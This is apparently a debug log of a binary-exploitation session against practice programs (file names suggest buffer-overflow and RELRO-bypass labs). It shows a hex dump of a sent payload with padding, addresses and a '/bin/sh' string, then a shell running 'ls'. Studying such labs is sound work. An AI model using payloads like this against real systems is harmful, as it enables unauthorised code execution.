 [DEBUG] Sent 0x100 bytes:
    00000000  50 e0 f4 ff  ff ff ff ff  00 00 00 00  00 00 00 00  │P···│····│····│····│
    00000010  50 11 60 00  00 00 00 00  18 31 6b 00  00 00 00 00  │P·`·│····│·1k·│····│
    00000020  07 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000040  10 10 60 00  00 00 00 00  2f 62 69 6e  2f 73 68 00  │··`·│····│/bin│/sh·│
    00000050  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000060  41 41 41 41  41 41 41 41  38 11 60 00  00 00 00 00  │AAAA│AAAA│8·`·│····│
    00000070  70 11 60 00  00 00 00 00  41 41 41 41  41 41 41 41  │p·`·│····│AAAA│AAAA│
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    000000f0  41 41 41 41  41 41 41 41  40 11 60 00  00 00 00 00  │AAAA│AAAA│@·`·│····│
    00000100
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x67 bytes:
    'bof_32\tnorelro_32.py  parelro_x64     parelro_x86\n'
    'bof_64\tnorelro_64.py  parelro_x64.py  parelro_x86.py\n'
bof_32    norelro_32.py  parelro_x64     parelro_x86
bof_64    norelro_64.py  parelro_x64.py  parelro_x86.py
$